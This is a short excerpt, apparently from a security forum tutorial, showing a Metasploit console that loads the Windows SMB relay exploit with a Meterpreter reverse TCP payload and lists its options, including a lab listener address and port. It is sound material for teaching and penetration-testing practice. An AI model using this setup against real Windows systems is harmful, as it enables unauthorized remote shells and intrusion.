 Metasploit tip: Search can apply complex filters such as search cve:2009 type:exploit, see all the filters with help search
msf5 > use exploit/windows/smb/smb_relay
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/smb_relay) > show options
Module options (exploit/windows/smb/smb_relay):
Name Current Setting Required Description
---- --------------- -------- -----------
SHARE ADMIN$ yes The share to connect to
SMBHOST no The target SMB server (leave empty for originating system)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine
SRVPORT 445 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.188.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
先知社区